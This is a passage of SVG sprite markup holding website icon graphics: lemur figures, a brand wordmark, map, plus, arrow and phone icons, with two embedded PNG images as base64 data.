1.455-1.629l.156-.103.182.042c2.548.585 4.486 2.474 5.32 5.182l.1.327-2.863-.603-.044-.08zM.507 13.595c-.71.448-1.278 1.092-1.685 1.91l-.238.478-.422-.319c-.462-.35-.865-.852-1.197-1.491l-.12-.232.137-.222A7.148 7.148 0 0 1-1.4 11.88c.616-.493 1.712-1.008 2.476-1.262l.353-.118-.857 3.054-.065.041zm-2.367 4.5a17.28 17.28 0 0 0-.067 1.95l-.395.009v-.05l-1.88-.42H-4.4c-.002-.809.057-1.624.173-2.423.035-.237.078-.476.129-.71l.07-.323 2.179 1.86-.012.107zm-.278 3.552l.359.012.064.36c.092.511.213 1.024.36 1.524a1.265 1.265 0 0 1-.826 1.567 1.218 1.218 0 0 1-.354.053c-.54 0-1.024-.368-1.18-.896a17.017 17.017 0 0 1-.509-2.319l-.096-.655.632.146a8.104 8.104 0 0 0 1.55.208z"/></svg><svg width="57.26" height="54" viewBox="-6.4 8.5 57.26 54" id="lemurien-medium-white" x="737.26" y="815.3"><path fill="#FFF" d="M47.796 34.997c-1.041.935-.692 1.789-.677 1.825a.805.805 0 0 1 .072.337c0 2.003-.974 3.53-2.818 4.416a7.051 7.051 0 0 1-.907.359c-.504 2.474-1.428 3.1-3.002 3.981-.989.554-2.342 1.312-4.183 3.198-3.48 3.565-1.996 7.404-1.59 8.273l2.08 1.236c.386.229.572.695.457 1.133a.991.991 0 0 1-.952.744h-3.229a.958.958 0 0 1-.2-.02c-1.515-.324-2.615-1.4-3.27-3.2-.466-1.276-.703-2.935-.708-4.932-.005-2.251.283-4.411.476-5.602l-3.026-.819c.153.385.314.777.481 1.17 1.145 2.699.183 5.567-2.785 8.292-1.119 1.028-2.313 1.844-3.19 2.385l1.157.93c.33.265.46.715.322 1.12a.987.987 0 0 1-.931.677H14.77c-.544 0-.986-.452-.986-1.007s.442-1.006.986-1.006h3.755l-.082-.066a1.013 1.013 0 0 1-.37-.897c.035-.347.24-.645.547-.798.083-.042 8.32-4.235 6.37-8.83-2.378-5.602-2.316-7.726-2.3-7.95l.013-.201 1.77.123-.012.185.197.01c0 .008-.01 1.037.817 3.552l5.255 1.423c.506.137.82.654.713 1.177-.006.03-.612 3.051-.602 6.148.007 2.451.394 5.452 2.162 6.075a9.609 9.609 0 0 1-.915-3.358c-.161-1.898.193-4.72 2.797-7.387 2.04-2.091 3.538-2.93 4.631-3.542 1.078-.604 1.524-.854 1.843-1.9-2.064-.26-3.187-1.23-3.772-2.014-.94-1.263-1.082-2.796-.918-3.726.134-.76-.461-1.184-.487-1.202a.702.702 0 0 1-.107-.087 5.52 5.52 0 0 1-.459-.503.957.957 0 0 1-.576-.165c-.06-.04-6.103-4.062-12.21-4.062-1.891 0-3.597.392-5.07 1.167-1.122.59-2.058 1.335-2.78 2.215-1.434 1.745-2.049 4.09-1.732 6.602.36 2.86 1.916 5.665 3.964 7.147 1.57 1.136 2.39 2.507 2.438 4.077.094 3.076-2.95 5.626-3.08 5.733a.974.974 0 0 1-1.386-.15 1.023 1.023 0 0 1 .145-1.415c.025-.02 2.417-2.038 2.35-4.108-.03-.917-.555-1.733-1.607-2.495-2.514-1.82-4.346-5.09-4.78-8.533-.365-2.89.302-5.64 1.879-7.77-.736-.482-1.754-1.297-2.735-2.568a12.522 12.522 0 0 1-.76-1.108l-.211-.344 3.24.302.051.06c1.025 1.168 2.014 1.713 2.199 1.81a11.676 11.676 0 0 1 1.901-1.245c1.752-.92 3.771-1.388 6-1.388 2.127 0 4.427.427 6.837 1.265a31.5 31.5 0 0 1 5.139 2.34c.153-.966.733-1.588.76-1.616a.792.792 0 0 1 .816-.204l2.355.802c1.072-.661 2.151-.996 3.208-.996 1.517 0 2.61.687 3.174 1.148l2.256-.906a.777.777 0 0 1 .972.35c.493.878 1.005 2.914-.577 4.333zm-.556-2.888l-1.973.792a.773.773 0 0 1-.877-.213c-.034-.039-.917-1.006-2.42-1.006-.85 0-1.746.317-2.663.942a.782.782 0 0 1-.687.093l-2.132-.726c-.043.103-.075.209-.094.315-.1.555.145 1.132.73 1.712.259.198 1.382 1.164 1.098 2.778-.087.49-.053 1.56.621 2.465.595.8 1.55 1.272 2.841 1.406.065-.005.18-.016.334-.039a.967.967 0 0 1 .705-.145c1.294-.342 2.823-1.174 2.89-3.188-.157-.5-.467-2.064 1.143-3.507.573-.515.598-1.164.483-1.679zm-3.384 4.358c-.828 0-1.502-.513-1.502-1.144 0-.635 1.384-1.939 2.056-1.939.613 0 .95 1.456.95 1.939 0 .63-.675 1.144-1.504 1.144zm0 2.252c0 .35-.242.699-.683.981-.33.211-.734.36-.983.36l-.017-.002c-.404-.01-1.673-.521-1.673-1.34 0-.758.753-1.375 1.678-1.375s1.678.617 1.678 1.376zm-3.663-2.252c-.828 0-1.502-.513-1.502-1.144 0-.483.336-1.939.949-1.939.672 0 2.056 1.304 2.056 1.939 0 .63-.673 1.144-1.503 1.144zM8.758 27.134l-.176-.076-.067-.183c-.297-.808-.595-1.97-.776-3.03l.388-.07.014.08 1.976.43.193-.042c.222 1.05.56 2.03 1.005 2.913l.42.832-.9-.18c-.621-.124-1.339-.357-2.077-.674zm.755-4.77a8.348 8.348 0 0 1-1.682-.419l-.29-.102-.009-.313a21.691 21.691 0 0 1 .035-1.99 9.876 9.876 0 0 0-.031-1.66l-.074-.675.639.191c.549.164 1.062.27 1.524.31l.38.035.025.388c.031.51.03 1.039-.004 1.573-.047.749-.053 1.485-.016 2.189l.028.54-.525-.067zm-2.71-6.957c-.76-1.399-2.052-2.294-3.54-2.455a4.057 4.057 0 0 0-.377-.024l-.708-.013.32-.644a4.153 4.153 0 0 1 1.455-1.629l.156-.103.182.042c2.548.585 4.486 2.474 5.32 5.182l.1.327-2.863-.603-.044-.08zM.507 13.595c-.71.448-1.278 1.092-1.685 1.91l-.238.478-.422-.319c-.462-.35-.865-.852-1.197-1.491l-.12-.232.137-.222A7.148 7.148 0 0 1-1.4 11.88c.616-.493 1.712-1.008 2.476-1.262l.353-.118-.857 3.054-.065.041zm-2.367 4.5a17.28 17.28 0 0 0-.067 1.95l-.395.009v-.05l-1.88-.42H-4.4c-.002-.809.057-1.624.173-2.423.035-.237.078-.476.129-.71l.07-.323 2.179 1.86-.012.107zm-.278 3.552l.359.012.064.36c.092.511.213 1.024.36 1.524a1.265 1.265 0 0 1-.826 1.567 1.218 1.218 0 0 1-.354.053c-.54 0-1.024-.368-1.18-.896a17.017 17.017 0 0 1-.509-2.319l-.096-.655.632.146a8.104 8.104 0 0 0 1.55.208z"/></svg><svg viewBox="-2 -2 41 39" width="41" height="39" id="lemurien-small-red" x="815" y="923.3"><image overflow="visible" width="37" height="35" xlink:href="[data-uri] 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 bM8yAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 42 39" width="42" height="39" id="lemurien-small-white" x="773" y="923.3"><image overflow="visible" width="38" height="35" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA1ZJREFUeNrMmFtIVEEYx/e4625l ZlDKUmuRGWUXiIWI8sGMtR4qukpRpD1EPZhFRJEPYflSRJAFSaBEVnZ76iJd0IqohKCXoptKSkWU XWgztMvWnv4f/RcOh92ze/bk2QZ+DDszzvxnvm/m+44OB4uqqvPAZZAG6kAbWOpIZYGAzSAMToMJ FPVD/Vt2p0qUBwTBa1Cgac8DTyi4JBXCFFAKAlH6JoLj4FAqhIn5fAb9+WBwKoR9Ay0G/U0gBHLs 1OUCVazjjQvbLewl6DY6VNYhu015D/SB9Bj9g0ARcNupKw3cAeLcsXyoGBQBr90nJicy1aC/mA/t Psf/VMTE4BZ4Y6c5lUTFoRoJehVF6dP1ZaPyAx9dowe0gw6MVQf61DJBF+gBZWybCa6BX2r08p5R Y45EF81cubrHOwBGadpyzIqbBj4xdrZQ0EOwgYHfTX/NBQvBftBJkU/BWrCKvx+D+0wUXrA+BZ6B fpBlVlwBT+I3qAKuBOKwnNhVCpLN1IM1YAcYznHjQSPFfwB+s8L8nHx7Eu4wG9zlqYsJG8BhZjfn QA2oAO9AhtnJT9I8Tgv+epAJaRs3WUr3uEIzFiYzqZix2uJFWkz/GipODyaDcWAMXcRjdsJh9JPl FoXN4AblsuzinPU09RdJ7SMhKdGSbhTM6SuyUF6ceR4wcTgGWsFRefPACVCHty9sdqdOBvtKgzGS om9NYC4vo0mIfxPkppzJmuEmaDbovyGObWK+RTTlEqsRoIwOmh+jfxv4znR9XZyUfRl4y0fVY1WY OOwrcFEbZjT9Y3n1g9yAyhvo0owZAS6wr1kbjqyKC3DxI5EbpOtvof9k87b1R8ZReAf4aPV2xxJX yRM5q3dY/F7PPnleasEjtmdRVFcCN9eSuJV8ubfo2hfQTKPpa9fZ3sj3y2dHEikndlvX1sCkUqEP neGrLpvYaCbnt1Kc2gcXC89FVQ4OMEl087NvPusmO05rCvOoTfxdAnrp/E62nQeXwB65zXaI8jLL kH+6ZIC9dHgx3RDNOHH+5+KH4LMdwlaDbn5BdTK0VEe5oSt4ESpYFw6kKEmfy5lS13BB+RaYFWWs C7TzmfgJvoKd0R7nfyFsOhfRl9oY4yfxaz9SJIPNjLfOHwEGAOd0r+U1JcoiAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 302.2 616 187.6" width="616" height="187.6" id="logo-menu-docked-medium-white" y="796"><path fill="#FFF" d="M44.5 348.9c-2.5 17.6-5.1 35.2-7.6 52.8-.5 3.3-1 6.5-1.6 9.7-.9-2.5-1.4-5-1.8-7.5-1.9-12.2-3.9-24.3-5.8-36.5-1.1-7.1-2.4-14.1-3.4-21.2-.2-1.7-1.1-1.8-2.4-1.8h-22v139.9h17.8v-79.9c1.3 4.5 2 9.1 2.8 13.6 2.5 14.9 4.9 29.9 7.5 44.8.4 2.3.3 5.7 1.7 6.7 1.7 1.2 4.9.2 7.4.5 2 .2 2.7-.7 3-2.5.7-5 1.5-10 2.4-15 2.5-14.5 5-28.9 7.5-43.4.2-1.4.7-2.8 1-4.2.2 0 .5.1.7.1v79.3h17.6V344.5H49.6c-4.5-.1-4.4-.1-5.1 4.4zm145.4 13.2c-3.2-9.6-9.4-15.8-19.7-17.2-3.4-.4-6.9-.4-10.3-.5-6.3-.1-12.7 0-19.2 0v139.8c10.3 0 20.5.6 30.6-.2 10.3-.7 15.9-7.6 18.8-17.1 2.6-8.6 2.7-17.4 2.7-26.2v-52.5c0-8.8-.1-17.6-2.9-26.1zm-16.8 85.8c0 2.7-.4 5.4-.9 8.1-.6 3.4-2.6 5-6 5.2-6.8.4-6.8.4-6.8-6.3 0-19.2-.1-38.3-.1-57.5 0-9 0-18 .1-27 0-.8.1-1.6.2-2.3 6.2-1.3 12.3 1.8 12.7 8.2.3 4.8.7 9.6.7 14.4l.1 57.2zm437.1 26c-3.3-17.5-6.6-34.9-9.8-52.4-.2-.9.3-2 .8-2.8 1.9-3.4 4.6-6.5 5.7-10.1 5-16.2 4.7-32.6-.4-48.8-2.8-8.8-9.1-14.4-18.7-15-8.1-.5-16.2-.4-24.2-.5h-5.2v139.8h19.1v-57.3c4.8-.6 4.9-.6 5.7 3.9 2.2 12.9 4.4 25.9 6.6 38.8.8 4.9 1.7 9.7 2.6 14.6h19.7c-.7-3.4-1.3-6.8-1.9-10.2zm-21.3-74c-1 3.4-4.1 4.3-7.5 4.3-4.2 0-4.2.1-4.2-4v-29.7-3.3c2.2 0 3.9-.2 5.6 0 3.1.4 5.6 1.8 6.4 5 2.5 9.3 2.4 18.6-.3 27.7zm-280.6-43.5c-6.2-17-25.9-18.3-36.5-10.1-8.2 6.3-11.4 15.4-11.6 25.2-.5 26.1-.3 52.1-.3 78.2 0 7.9.8 15.6 3.7 23 2.3 5.7 5.5 10.7 11.4 13.2 8.5 3.4 16.5 1.8 23.9-3 8.1-5.3 11.4-13.3 11.6-22.8.2-6.3.4-12.5.5-18.8.1-9.5 0-19 0-28.7h-25.8v20.7h7.4v24.1c0 1.1-.2 2.2-.5 3.2-.9 2.9-3 4.7-5.5 4.9-3 .2-4.9-1.5-5.6-4.2-.7-2.7-1.2-5.5-1.2-8.3-.1-12.4-.1-24.9-.1-37.3 0-13.2-.1-26.3.2-39.5.1-3.4.7-6.9 2-10 1.6-3.7 7.3-3.8 9-.1 1.3 2.8 1.9 6 2.1 9.1.3 5.5.1 11.1.1 16.9h19v-6.7c-.3-9.8-.4-19.6-3.8-29zm-177.5 98.8c-2.1-17-4.4-34-6.4-51-.8-6.7-2.7-13.4-1.2-20.2-2.4-1.2-2.4-1.2 1.5-5.5-3.4.4-3.9-1.7-4.2-4.1-.7-6.2-1.5-12.4-2.3-18.6-.5-3.7-.9-7.5-1.4-11.2H93.1c-5.9 46.6-11.7 93.1-17.6 139.7h18.7c.2-.9.3-1.7.4-2.5 1-8.2 1.9-16.4 2.9-24.6.1-1.2.2-2.4 1.9-2.3 3.5.1 7.1-.1 10.6.1.6 0 1.5 1 1.6 1.6.5 3.5.8 7 1.2 10.5.7 5.8 1.4 11.5 2.1 17.4h19.4c0-.9 0-1.4-.1-2-1.1-9.1-2.2-18.2-3.4-27.3zm-30.6-22.8c1.4-13.7 2.7-27.2 4.1-40.7.3-.1.7-.2 1-.3.6 1 1.5 2 1.6 3.1.9 8.7 1.7 17.5 2.5 26.3.4 3.8.7 7.6 1.1 11.7l-10.3-.1zm259.2-52.5c-1.3-10.4-2.6-20.7-3.9-31.1-.2-1.4-.6-2.2-2.2-2.2h-22c-5.9 46.9-11.7 93.4-17.6 140.3H329c3.9 0 3.9-.1 4.3-4 .8-7.8 1.7-15.5 2.6-23.3.1-1.3.1-2.6 2-2.5 3.4.1 6.7 0 10.1.1.7 0 1.7 1 1.8 1.6.7 5.5 1.2 11 1.8 16.5.4 3.8 1 7.7 1.5 11.5h19.7c-2.4-19.2-4.7-38.1-7.1-57-2-16.6-4.2-33.3-6.3-49.9zm-20.7 54.6c1.7-17 3.4-33.8 5.1-50.6h.5c1.6 16.8 3.2 33.6 4.9 50.6h-10.5zM236 344.3h-17.7c-4 0-4 0-4.5 4.1-.9 7.3-1.7 14.6-2.6 21.9-2.2 18.2-4.5 36.4-6.8 54.6-2.2 17-4.4 34-6.6 51.1-.4 2.8-.6 5.5-.9 8.6 5.8 0 11.2-.1 16.6 0 1.9 0 2.5-.7 2.6-2.4.9-8.1 1.8-16.2 2.8-24.4.1-1.1-.3-2.8 1.7-2.8h12.1c1.1 9.9 2.3 19.6 3.4 29.4h19.8c-5.9-46.7-11.7-93.3-17.6-139.9-.9 0-1.6-.2-2.3-.2zm-15.1 87.8c1.8-17.5 3.5-34.8 5.3-52h.5c1.6 17.3 3.3 34.5 4.9 52.1-3.8-.1-7.1-.1-10.7-.1zm290-87.5c-5.9 46.7-11.7 93.2-17.6 139.8h18.8c1.2-9.9 2.3-19.6 3.4-29.5 4.3 0 8.4-.1 12.5.1.5 0 1.4 1 1.5 1.6.7 5.6 1.2 11.2 1.8 16.8.4 3.7.8 7.3 1.2 11h19.6c-5.9-46.7-11.7-93.2-17.6-139.7-8-.1-15.7-.1-23.6-.1zm7.1 87.7c1.7-17.2 3.4-34.4 5.2-51.6h.7c1.6 17.1 3.2 34.3 4.9 51.6H518zm-33.5-78.7c-4.8-8.4-12.2-12.6-21.9-12-9.7.5-16.6 5.3-20.9 14.1-3.6 7.3-4.5 15.1-4.5 23 0 23.7 0 47.4.1 71.1 0 8 .9 16 4.3 23.4 3.5 7.6 8.9 12.9 17.4 13.9 9.5 1.1 17.9-1.1 23.7-9.5 3.2-4.6 5.4-9.6 5.8-15 .7-9.8.8-19.6 1.1-29.3 0-.1-.2-.3-.4-.6h-19v3.3c0 6.7.1 13.4-.2 20.2-.1 2.3-.9 4.6-1.9 6.7-.9 2-2.9 2.9-5.2 2.7-2.5-.2-5.1-2.6-5.2-5.5-.5-9.7-.9-19.4-1-29.1-.1-15.6-.1-31.2.1-46.8 0-5 .3-10 .9-14.9.3-3.3 2.6-5.3 5.4-5.6 2.9-.3 4.9.9 6 4.4.8 2.8 1.1 5.8 1.2 8.8.2 5.3.1 10.6.1 15.9h19.4c0-6.7.1-13.2 0-19.6-.2-7-1.9-13.6-5.3-19.6zm-71 55c-4.9-6.6-9.8-13.3-13.9-20.4-3.2-5.6-4-12-1.8-18.5 1.1-3.3 3.4-5 6.2-4.9 2.9.1 4.5 1.3 5.5 5.1 1 3.9 1.5 8 2.3 12.2 5.6-1 11.4-2 17.2-3.1.5-.1 1.2-1.6 1-2.3-.9-5.4-1.6-10.8-3.1-16-1.9-6.5-5.7-12-11.5-15.7-9.7-6.2-22.5-3.2-29.6 6.7-9.3 12.9-10.1 27.1-5.8 41.8 2.5 8.5 7.5 15.6 12.6 22.7 5.4 7.4 11 14.7 16 22.3 3.9 5.9 4.8 12.6 2.7 19.6-.9 3-3.8 5.5-6.7 5.7-3.5.2-5.7-.9-7.1-4.6-1.2-3.2-1.8-6.6-2.4-10-.3-1.8-.3-3.7-.4-6-6 1.2-11.6 2.3-17.3 3.5-.5.1-1.2 1.3-1.2 2 .3 9.1 1.9 17.8 6.4 25.9 9.3 16.6 31.6 17.6 41.9 1.6 8.8-13.7 8.3-28.6 3.6-43.5-3.1-9.1-9-16.5-14.6-24.1zm-146-76.4c11.9-.4 23.8-.7 35.7-1.1 2-.1 3.9-.2 6.2-.3v-23.1c-3.4 2.6-6.8 5.1-10.1 7.8-1.7 1.4-2.5 1.3-3.8-.5-2.6-3.6-5.5-7.1-8.4-10.8-3.3 4-6.3 7.7-9.3 11.4-1.2 1.5-2.1 1.8-3.8.5-3.2-2.4-6.6-4.6-10.7-7.5.4 7.5.9 14.2 1.2 20.9.1 2.3 1 2.8 3 2.7z"/></svg><svg viewBox="-2 -2 46 45" width="46" height="45" id="map-medium-white" x="727" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M41.623 1.097a.784.784 0 0 0-.764-.02L28 7.81 15.142 1.076c-.01-.006-.022-.007-.032-.011a.721.721 0 0 0-.114-.042c-.022-.007-.043-.014-.065-.018a.845.845 0 0 0-.13-.013l-.06-.003a.773.773 0 0 0-.124.02c-.024.004-.047.007-.07.014l-.015.003-14 4.617a.77.77 0 0 0-.532.73v33.088c0 .247.12.48.324.625a.79.79 0 0 0 .7.104l13.724-4.526 12.956 5.278c.01.005.023.003.034.007.085.03.173.051.262.051.07 0 .14-.012.207-.03.022-.006.042-.016.064-.024.03-.012.063-.02.093-.035l13.222-6.926a.77.77 0 0 0 .414-.68V1.756c0-.27-.143-.52-.377-.66zM14 23.595c-.335.06-.664.127-.983.21a.768.768 0 0 0 .199 1.514.805.805 0 0 0 .2-.026c.186-.049.39-.073.584-.114v9.111L1.556 38.393V6.928L14 2.824v20.77zm13.223 15.487l-11.668-4.753v-9.365c.25-.019.492-.05.748-.057.43-.008.77-.36.761-.785a.774.774 0 0 0-.777-.753h-.018c-.24.005-.478.019-.714.035V3.034l11.667 6.11v16.31a11.734 11.734 0 0 1-1.712-.202.776.776 0 0 0-.911.608.77.77 0 0 0 .616.902c.689.133 1.358.197 2.008.223v12.097zm13.221-6.24l-11.666 6.11v-12.05a.763.763 0 0 0 .456-.754.766.766 0 0 0-.456-.632V9.145l11.666-6.11v29.807zM7.778 14.76v1.617c0 .425.348.77.778.77.429 0 .777-.345.777-.77V14.76c1.773-.358 3.111-1.911 3.111-3.77 0-2.121-1.744-3.847-3.888-3.847-2.145 0-3.89 1.726-3.89 3.847 0 1.859 1.34 3.412 3.112 3.77zm.778-6.078c1.286 0 2.333 1.035 2.333 2.308S9.842 13.3 8.556 13.3c-1.287 0-2.334-1.036-2.334-2.309S7.27 8.682 8.555 8.682zm26.498 12.83a.788.788 0 0 0 1.008-.437c.366-.923.66-1.965.874-3.097a.77.77 0 0 0-.622-.898.783.783 0 0 0-.907.615 15.547 15.547 0 0 1-.793 2.82.768.768 0 0 0 .44.997zM9.96 25.104a10.742 10.742 0 0 0-2.516 2.17.764.764 0 0 0 .094 1.084.78.78 0 0 0 1.096-.092 9.188 9.188 0 0 1 2.152-1.857.766.766 0 0 0 .246-1.062.782.782 0 0 0-1.072-.243zM6.71 29.67a.782.782 0 0 0-1.031.376c-.798 1.713-.996 3.096-1.004 3.155a.77.77 0 0 0 .771.873.777.777 0 0 0 .77-.663c.002-.012.18-1.228.875-2.719a.767.767 0 0 0-.38-1.022zm24.731-3.499c.12 0 .24-.027.353-.084a8.081 8.081 0 0 0 2.632-2.143.763.763 0 0 0-.12-1.082.786.786 0 0 0-1.093.118 6.535 6.535 0 0 1-2.127 1.737.765.765 0 0 0-.339 1.036.782.782 0 0 0 .694.418zm-8.752-1.767c-.343-.143-.544-.24-.557-.248a.754.754 0 0 0-.16-.06 25.666 25.666 0 0 0-2.468-.503.776.776 0 0 0-.886.644.771.771 0 0 0 .652.877c.72.11 1.472.262 2.237.454.104.05.304.142.582.257a.777.777 0 0 0 1.017-.413.767.767 0 0 0-.417-1.008zm13.808-8.85l.05.001a.774.774 0 0 0 .776-.72 35.948 35.948 0 0 0 .064-3.138c-.008-.426-.38-.75-.792-.756a.774.774 0 0 0-.763.783c.004.267.007.53.007.786 0 .77-.023 1.519-.069 2.227a.772.772 0 0 0 .727.817zM6.45 22.307a.781.781 0 0 0 1.1 0l1.006-.995 1.005.995a.781.781 0 0 0 1.1 0 .763.763 0 0 0 0-1.088l-1.006-.995 1.006-.995a.764.764 0 0 0 0-1.088.784.784 0 0 0-1.1 0l-1.005.995-1.006-.995a.784.784 0 0 0-1.1 0 .764.764 0 0 0 0 1.088l1.006.995-1.006.995a.763.763 0 0 0 0 1.088z"/></svg><svg width="64" height="64" viewBox="-117.72 72.22 64 64" id="more-big-white" x="616" y="815.3"><path fill="#FFF" d="M-83.405 101.905h25.36c1.237 0 2.32 1.083 2.32 2.32 0 1.237-1.083 2.32-2.32 2.32h-25.36v25.36c0 1.237-1.083 2.32-2.32 2.32-1.237 0-2.32-1.083-2.32-2.32v-25.36h-25.36c-1.237 0-2.32-1.083-2.32-2.32 0-1.237 1.083-2.32 2.32-2.32h25.36v-25.36c0-1.237 1.083-2.32 2.32-2.32 1.237 0 2.32 1.083 2.32 2.32v25.36z"/></svg><svg viewBox="-2 -2 39 39" width="39" height="39" id="more-button-medium-blue" x="895" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#03A8CD" d="M17.5 0A17.45 17.45 0 0 0 0 17.5 17.45 17.45 0 0 0 17.5 35 17.45 17.45 0 0 0 35 17.5 17.45 17.45 0 0 0 17.5 0zm9.545 18.295c0 .478-.318.796-.795.796h-6.761c-.239 0-.398.159-.398.397v6.762c0 .477-.318.795-.796.795h-1.59c-.478 0-.796-.318-.796-.795v-6.762c0-.238-.16-.397-.398-.397H8.75c-.477 0-.795-.318-.795-.796v-1.59c0-.478.318-.796.795-.796h6.761c.239 0 .398-.16.398-.398V8.75c0-.477.318-.796.796-.796h1.59c.478 0 .796.319.796.796v6.761c0 .239.159.398.398.398h6.761c.477 0 .795.318.795.795v1.591z"/></svg><svg viewBox="-2 -2 39 39" width="39" height="39" id="more-button-medium-yellow" x="856" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#DFB66F" d="M17.5 0A17.45 17.45 0 0 0 0 17.5 17.45 17.45 0 0 0 17.5 35 17.45 17.45 0 0 0 35 17.5 17.45 17.45 0 0 0 17.5 0zm9.545 18.295c0 .478-.318.796-.795.796h-6.761c-.239 0-.398.159-.398.397v6.762c0 .477-.318.795-.796.795h-1.59c-.478 0-.796-.318-.796-.795v-6.762c0-.238-.16-.397-.398-.397H8.75c-.477 0-.795-.318-.795-.796v-1.59c0-.478.318-.796.795-.796h6.761c.239 0 .398-.16.398-.398V8.75c0-.477.318-.796.796-.796h1.59c.478 0 .796.319.796.796v6.761c0 .239.159.398.398.398h6.761c.477 0 .795.318.795.795v1.591z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="next-small-black" x="400" y="983.6"><path d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg baseProfile="full" height="24" width="15" viewBox="-2 -2 15 24" id="next-small-green" x="415" y="983.6"><path fill="#6CBEA8" d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg viewBox="-2 -2 15 24" width="15" height="24" id="next-small-white" x="385" y="983.6"><path fill="#FFF" d="M10.641 9.112L3.117 1.373a1.2 1.2 0 0 0-1.733 0 1.286 1.286 0 0 0 0 1.782l6.658 6.848-6.657 6.848a1.286 1.286 0 0 0 0 1.783 1.2 1.2 0 0 0 1.732 0l7.525-7.74c.239-.246.358-.568.358-.891 0-.322-.12-.645-.359-.891z"/></svg><svg baseProfile="full" height="26" width="27" viewBox="-2 -2 27 26" id="phone-medium-black" x="1172.8" y="923.3"><path d="M21.502 10.946a.596.596 0 0 1-.692-.487 10.043 10.043 0 0 0-2.827-5.448 10.096 10.096 0 0 0-5.456-2.823.597.597 0 1 1 .196-1.179 11.274 11.274 0 0 1 6.103 3.16 11.243 11.243 0 0 1 3.165 6.095.588.588 0 0 1-.489.682zm-8.944-6.13c1.408.24 2.69.905 3.707 1.92a6.832 6.832 0 0 1 1.922 3.7.6.6 0 0 1-.493.692c-.035.004-.067.009-.102.009a.594.594 0 0 1-.59-.497 5.65 5.65 0 0 0-1.589-3.058 5.635 5.635 0 0 0-3.063-1.587.59.59 0 0 